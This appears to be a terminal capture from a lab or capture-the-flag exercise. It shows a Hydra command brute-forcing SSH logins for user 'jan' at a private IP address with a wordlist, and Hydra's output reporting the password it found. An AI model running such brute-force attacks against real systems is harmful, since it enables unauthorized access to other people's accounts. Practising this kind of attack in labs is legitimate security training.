 ~ hydra -l jan -P /usr/share/wordlists/rockyou1.txt ssh://10.201.117.94 ✔ 6m 54s
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-20 23:00:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:1/p:25), ~2 tries per task
[DATA] attacking ssh://10.201.117.94:22/
[22][ssh] host: 10.201.117.94   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-20 23:00:32
~ ✔ 25s